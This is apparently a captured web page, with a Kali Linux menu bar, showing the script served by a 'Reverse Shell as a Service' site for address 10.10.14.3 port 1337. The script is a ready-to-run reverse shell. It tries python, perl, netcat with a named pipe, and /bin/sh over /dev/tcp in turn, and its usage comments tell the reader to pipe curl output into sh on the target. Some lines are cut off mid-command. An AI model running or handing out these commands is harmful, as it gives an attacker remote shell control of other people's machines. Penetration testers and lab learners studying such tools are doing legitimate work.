 https://reverse-shell.sh/10.10.14.3:1337
Kali Linux Kali Training Kali Tools Kali Forums Kali Docs NetHunter Offensive Security MSFU Exploit
# Reverse Shell as a Service
# https://github.com/lukechilds/reverse-shell
#
# 1. On your machine:
#      nc -l 1337
#
# 2. On the target machine:
#      curl https://reverse-shell.sh/yourip:1337 | sh
#
# 3. Don't be a dick
if command -v python > /dev/null 2>&1; then
        python -c 'import socket,subprocess,os; s=socket.socket(socket.AF_INET,socket.SOCK_STREAM); s.connect(("10.10.14.3",1
        exit;
fi
if command -v perl > /dev/null 2>&1; then
        perl -e 'use Socket;$i="10.10.14.3";$p=1337;socket(S,PF_INET,SOCK_STREAM,getprotobyname("tcp"));if(connect(S,sockaddr
        exit;
fi
if command -v nc > /dev/null 2>&1; then
        rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>&1|nc 10.10.14.3 1337 >/tmp/f
        exit;
fi
if command -v sh > /dev/null 2>&1; then
        /bin/sh -i >& /dev/tcp/10.10.14.3/1337 0>&1
        exit;
fi